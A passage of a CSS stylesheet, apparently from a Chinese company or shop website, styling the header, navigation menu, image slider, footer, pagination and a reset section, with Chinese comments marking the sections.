	font-family: "Microsoft Yahei";
}
/*网站字体颜色*/
	
a {
	color:#666;
	text-decoration:none;
	font-family: "Microsoft Yahei";
}
/*for ie f6n.net*/
	a:focus {
	outline:0;
}
.vam {
	vertical-align:middle;
}
.clear {
	clear:both;
	height:0;
	line-height:0;
	font-size:0;
}
p {
	word-spacing:-1.5px;
	font-family: "Microsoft Yahei";
}
h1,h2,h3,h4,h5,h6 {
	font-family:"Microsoft Yahei";
}
.tr {
	text-align:right;
}
.tl {
	text-align:left;
}
.center {
	text-align:center;
}
.fl {
	float:left;
}
.f10 {
	margin-left: 69px;
}
.fr {
	float:right;
}
.pa {
	position:absolute;
}
.pr {
	position:relative
}
i,em {
	font-style:normal;
}
/* -- 购物车外部框架 --*/
	.cart_header , .cart_content , .cart_footer {
	width:760px;
	margin:0 auto;
}
/* -- 页面整体布局 --*/
	.header {
	font-family:"Microsoft Yahei";
}
.tbxu {
	position: absolute;
	top: 0;
	margin: 0 auto;
	background: rgba(6,147,255,0.6);
	width: 100%;
}
.content , .footer {
	width:1140px;
	margin:0 auto;
	font-family: "Microsoft Yahei";
}
.footer {
	width: 1206px;
}
.content .zy span {
	font-size: 16px;
}
.left {
	width:201px;
	float:left;
	overflow:hidden;
	margin-left: 87px;
}
.left2 {
	width:760px;
	float:left;
	overflow:hidden;
	margin-left: 90px;
}
.left3 {
	width:754px;
	float:left;
	overflow:hidden;
	color:#666;
}
.lefttop {
	background:url(../images/left_top_img.gif) no-repeat;
	height:3px;
	font-size:0;
	overflow:hidden;
	margin-top:10px;
}
.left2top {
	background:url(../images/left2_top_img.gif) no-repeat;
	height:3px;
	font-size:0;
	overflow:hidden;
}
.leftbot {
	background:url(../images/left_bot_img.gif) no-repeat;
	height:3px;
	font-size:0;
	overflow:hidden;
	margin-bottom:10px;
}
.left2bot {
	background:url(../images/right_bot2_img.gif) no-repeat;
	height:3px;
	font-size:0;
	overflow:hidden;
	margin-bottom:10px;
}
.right {
	width:754px;
	float:left;
	display:inline;
	margin-left:5px;
	overflow:hidden;
	border-top: 1px solid #ccc;
}
.right2 {
	width:290px;
	float:right;
	overflow:hidden;
}
.right3 {
	width:201px;
	float:right;
	overflow:hidden;
	color:#666;
}
.righttop {
	background:url(../images/right_top_img.gif) no-repeat;
	height:3px;
	font-size:0;
	overflow:hidden;
}
.right2top {
	background:url(../images/right2_top_img.gif) no-repeat;
	height:3px;
	font-size:0;
	overflow:hidden;
}
.rightbot {
	background:url(../images/right_bot_img.gif) no-repeat;
	height:3px;
	font-size:0;
	overflow:hidden;
	margin-bottom:10px;
}
.right2bot {
	background:url(../images/left_bot2_img.gif) no-repeat;
	height:3px;
	font-size:0;
	overflow:hidden;
	margin-bottom:10px;
}
.right_main {
	width:752px;
	min-height:458px;
	border:solid 1px #d5d5d5;
	border-top:0;
	border-bottom:0;
	padding-bottom:15px;
	overflow:hidden;
}
.right2_main {
	width:273px;
	border:solid 1px #d5d5d5;
	border-top:0;
	border-bottom:0;
	padding-bottom:15px;
	overflow:hidden;
	border-bottom: 1px solid #d5d5d5;
}
.left2_main {
	width:758px;
	border:solid 1px #d5d5d5;
	border-top:0;
	border-bottom:0;
	padding-bottom:15px;
	overflow:hidden;
}
.tong_nav li a:-webkit-any-link {
	display:block;
}
/*头部开始*/
	.tong_bg {
	position:relative;
	overflow:hidden;
}
.h_top {
	}
.h_top a {
	color:#fff;
	display:inline-block;
	padding:0 5px;
}
.tong_con {
	width: 1200px;
	margin:0 auto;
}
.tong_con h1 {
	float:left;
	padding:25px 27px 0 0;
	width:70px;
}
.tong_con p {
	float:left;
	width:333px;
	margin-top:27px;
	color:#fff;
	font-size: 16px;
}
.tong_con p b {
	display:block;
	color:#fff;
	font-size:25px;
	font-weight: 400;
	margin-bottom:12px;
}
.tong_con em {
	float:right;
	height:28px;
	line-height:28px;
	text-align:right;
	color:#fff;
	margin-right:105px;
	width:133px;
	background: #ccc;
	border-radius: 71px;
	text-align: center;
}
.tong_con em a {
	color:#fff;
	display:inline-block;
	padding:0 5px;
}
.tong_con q {
	display:block;
	float: right;
	margin-top:20px;
	width:208px;
	background:url(../images/tel.gif) no-repeat left 0;
	padding-left:46px;
	font-size:14px;
	color:#fff;
	height:37px;
}
.tong_con q b {
	color:#fff;
	font-size:19px;
	font-weight:bold;
}
.tong_chang {
	background: #424242;
}
.tong_nav {
	height:60px;
	background: #424242;
	width: 1206px;
	margin: 0 auto;
}
.tong_nav ul li {
	font-size:16px;
	float:left;
	background:url(../images/n_lin.gif) no-repeat right 27px;
}
.tong_nav ul li a {
	display:inline-block;
	float:left;
	color:#fff;
	padding:0 30px;
	line-height:60px;
}
.tong_nav ul .cur a,.tong_nav ul li a:hover {
	background: url(../images/n_cur.gif) repeat-x;
	text-decoration:none;
	color:#424242;
}
.tong_nav ul .nob {
	background:none;
}
.tong_nav ul .home {
	position:relative;
}
.tong_nav ul .home a {
	padding:0 29px 0 52px;
}
.tong_nav ul .home span {
	position:absolute;
	left:25px;
	top:2px;
	display:block;
}
/*头部结束*/
	/*搜索*/
	.s_gjz {
	height:68px;
	line-height:68px;
	border-bottom:1px solid #eaeff1;
	margin-bottom:7px;
}
.seo {
	width:1004px;
	margin:0 auto;
	color:#666;
}
.seo p {
	float:left;
	padding-left:28px;
	background:url(../images/s_bg.gif) no-repeat left 28px;
}
.seo p a {
	color:#666;
	padding:0 5px;
}
.s_b {
	float:right;
	padding:18px 0 0 0 ;
}
.s_01 {
	float:left;
	height:33px;
	width:176px;
	color:#333;
	border:none;
	background: url(../images/s_inp.gif) no-repeat;
	line-height:33px;
	padding:0 10px;
}
.s_b input {
	float:left;
}
/*底部开始*/
	.f_bg {
	background:url(../images/f_bg.gif) repeat-x;
	height:289px;
}
.f_menu {
	height:63px;
	line-height:63px;
	font-weight:bold;
	text-align:center;
	margin-bottom:34px;
}
.f_menu a {
	display:inline-block;
	color:#fff;
	font-size:14px;
	padding:0 24px;
	background:url(../images/f_line.gif) no-repeat right 31px;
}
.f_menu .nob {
	background:none;
}
.f_con h3 {
	padding:0 25px 0 133px;
	float:left;
	width:157px;
}
.f_con p {
	float:left;
	width:539px;
	margin-top:15px;
}
.f_con p i {
	display:block;
	height:29px;
	color:#fff;
}
.f_con p i img {
	margin-left:10px;
}
.f_con p i span {
	width:260px;
	display:inline-table;
}
.f_con p a {
	color:#fff;
}
.f_con b {
	display:inline-block;
	float: left;
	width:270px;
	font-weight:normal;
}
.f_con b span {
	width:98px;
	display:inline-block;
	padding-right:26px;
	color:#fff;
	text-align:center;
}
.f_con b span img {
	width:88px;
	height:88px;
	border:5px solid #fff;
	margin-bottom:8px;
}
/*底部结束*/
	/*reset.css*/
	@charset "utf-8";
	html {
	color:#000;
	background:#FFF;
}
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td {
	margin:0;
	padding:0;
}
table {
	border-collapse:collapse;
	border-spacing:0;
}
fieldset,img {
	border:0;
}
address,caption,cite,code,dfn,em,strong,th,var,optgroup {
	font-style:inherit;
	font-weight:inherit;
}
del,ins {
	text-decoration:none;
}
li {
	list-style:none;
}
caption,th {
	text-align:left;
}
q:before,q:after {
	content:'';
}
abbr,acronym {
	border:0;
	font-variant:normal;
}
sup {
	vertical-align:baseline;
}
sub {
	vertical-align:baseline;
}
input,button,textarea,select,optgroup,option {
	font-family:inherit;
	font-size:inherit;
	font-style:inherit;
	font-weight:inherit;
}
input,button,textarea,select {
	*font-size:100%;
}
input,select {
	vertical-align:middle;
}
body {
	font:12px/1.231 arial,helvetica,clean,sans-serif;
}
select,input,button,textarea,button {
	font:99% arial,helvetica,clean,sans-serif;
}
table {
	font-size:inherit;
	font:100%;
	border-collapse:collapse;
}
pre,code,kbd,samp,tt {
	font-family:monospace;
	*font-size:108%;
	line-height:100%;
}
/*title*/
	h1 {
	font-size:32px;
}
h2 {
	font-size:26px;
}
h3 {
	font-size:20px;
}
h4 {
	font-size:14px;
}
h5 {
	font-size:12px;
}
h6 {
	font-size:10px;
}
.mt10 {
	margin-top:10px;
}
#tantou {
	position: fixed;
	left: 10px;
	top: 230px;
}
.img_box {
	overflow: hidden;
	width:100%;
	height:750px;
	position:relative;
}
.img_box img {
	position:absolute;
	width: 100%;
	height: 100%;
}
.ul5 {
	list-style: none;
	position:absolute;
	bottom: 228px;
	left: 43%;
}
.ul5 li {
	float:left;
	margin-left:20px;
	width:40px;
	height:5px;
	border:0px;
	background:lawngreen;
}
.dd1,.dd2 {
	width:50px;
	height:60px;
	background-color: rgba(10,10,10,0.5);
	text-align: center;
	font-size:26px;
	font-weight: 800px;
	line-height:60px;
	cursor: pointer;
}
.dd1 {
	position:absolute;
	top:373px;
	left:25px;
}
.dd2 {
	position:absolute;
	top:373px;
	right:25px;
}
#nav {
	padding-top: 106px;
	font-size: 16px;
}
#nav li {
	float:left;
	list-style:none;
	height: 44px;
}
#nav li a {
	display:block;
	width:130px;
	height:30px;
	line-height:30px;
	list-style:none;
	text-align:center;
	font-weight: 400;
}
#nav a {
	text-decoration:none;
	color:#fff;
	font-weight:bold;
}
#nav a:hover {
	background: rgba(27,137,230,0.3);
}
ul,li {
	margin:0px;
	padding:0px;
}
#nav li .show {
	position:absolute;
	background: rgba(0,72,160,0.57);
	margin-top: 14px;
}
#nav li .show li {
	float:none;
	position:relatvie;
	list-style:none;
	padding: 5px;
}
.header_bottom {
	position: absolute;
	bottom: 0;
	width: 100%;
	margin: 0 auto;
	background: rgba(6,147,255,0.6);
	color: #fff;
	padding-bottom: 20px;
	height: 250px;
}
.header_bottom_top {
	width: 1200px;
	margin: 17px auto;
	font-size: 22px;
	color: #fff;
	line-height:41px;
	border-bottom: 1px solid #A1CAE9;
	font-family: "黑体";
}
.header_bottom_content {
	width: 1200px;
	margin:0 auto;
}
.header_bottom_left {
	float: left;
	border-right: 1px solid #A1CAE9;
	width: 60%;
	margin-top: 15px;
}
.header_bottom_right {
	float: left;
	width: 38%;
	padding-top: 23px;
	padding-left: 23px;
	font-size: 14px;
}
.header_bottom_right span {
	font-size: 12px;
}
.header_bottom_img {
	float: left;
	width: 201px;
	height: 145px;
}
.header_bottom_img img {
	width: 100%;
	height: 100%;
}
.header_bottom_p {
	padding-left: 219px;
	padding-top: 9px;
	padding-right: 24px;
	font-size: 14px;
}
.header_bottom_p a {
	color:#fff;
	font-size: 17px;
	display: block;
	padding-bottom: 8px;
}
.header_bottom_p span {
	font-size: 12px;
}
.header_bottom_right a {
	color: #fff;
	font-size: 17px;
	display: block;
	padding-bottom: 8px;
}
#nav li ul li {
	height:33px;
}
#nav li ul {
	padding-top: 10px;
}
/* 分页样式*/
	.frontier-paging {
	text-align: center;
	margin-bottom: 18px;
	border-top: 1px solid #ccc;
	padding-top: 18px;
}
.frontier-paging ul {
	display: inline-block;
	vertical-align: bottom;
}
.frontier-paging ul span,
.frontier-paging ul a {
	display: block;
	float: left;
	margin: auto 2px;
	padding: 4px 12px;
	background: #FFF;
	box-shadow: 0 0 8px rgba(0,0,0,0.07);
	border-radius: 2px;
	font-size: 14px;
	color: #999;
}
.frontier-paging ul a.page-num-current,
.frontier-paging ul a:hover {
	background: #0068B7;
	color: #FFF;
}
.daodu {
	background-color: #fafafa;
	color: #999;
	margin-top: 10px;
	padding: 15px 15px;
	line-height: 2em;
	font-size: 12px;
	margin-left: 10px;
	margin-right: 10px;
}
.daodu span {
	color: #E4AD06;
	font-size: 14px;
}
.explain {
	background-color: #fafafa;
	color: #999;
	padding: 15px 15px;
	line-height: 2em;
	font-size: 12px;
	margin-left: 10px;
	margin-right: 10px;
}
.content_qz{
	margin-top: -9px !important;
}
.img_box2{
	height: 450px !important;
}
.tong_bd h2 a {
	color:#426419;
}
.tong_bd h2 i{
	display: block;
	font-size:24px;
	color:#0F1E66;
}
.tong_bd h2 span {
	font-weight: 400;
	line-height: 28px;
}
.tong_bd h2 i a {
	font-size:12px;
	color:#5b644f;
	font-weight:normal;
}

.gxdz h2 a {
	color:#426419;
}
.gxdz h2 i{
	display: block;
	font-size:24px;
	color:#0F1E66;
}
.gxdz h2 span {
	font-weight: 400;
	line-height: 28px;
}
.gxdz h2 i a {
	font-size:12px;
	color:#5b644f;
	font-weight:normal;
}
.about h2 i{
	display: block;
	font-size:24px;
	color:#0F1E66;
}
.hzlc h2 i{
	display: block;
	font-size:24px;
	color:#0F1E66;
	font-weight: 700;
	padding-bottom: 10px;
}
.tjlj{
	font-size: 14px;
}
            .bottom_dibu{width: 74%; margin: 0 auto;}
            .bottom_dibu li{float: left;width: 30%;text-align: center; border-right: 1px solid #ccc;height: 150px;}
            .bottom_dibu li:last-child{border-right: 0;}
            .bottom_dibu li span{color: #fff;font-size: 18px}
            .bottom_dibu li i{font-size: 24px;color: #fff;}
            .bottom_dibu li p{text-align: left;font-size: 16px;color: #fff;line-height:28px; margin-left: 51px;margin-top: 4px;}
            .bottom_dibu li p img{margin-top: 3px;float: left;margin-right: 10px;margin-left: 10px;width: 21px;}
            .dibu{text-align: center;line-height: 46px; background: #000;color: #fff;font-size: 15px;}

            .sy_h1{
            	background: url(../images/ico.png) no-repeat 19px 21px;width: 75px;height: 75px;
            }
            .sy_h1 i{
            	position: absolute;
            	top: -9999px;
            }
.top_ys{
	background: url(../images/s_h3.gif) no-repeat center 95px;
	margin-bottom: 28px;
    color: #8b8b8b;
    text-transform: uppercase;
    font-weight: normal;
    font-size: 16px;
    text-align: center;
}
.top_ys h2{
	font-size: 24px;
	color: #0F1E66;
	display: block;
}
.top_ys h3{
	font-size: 16px;
    font-weight: 400;
    margin-top: 9px;
}
.top_ys span a{
	color: #5b644f;
    font-size: 12px;
    padding-top: 16px;
    line-height: 44px;
}
.sy_zjgd{
	padding-top: 43px;
}
.top_ys_mbj{
	background: 0;
}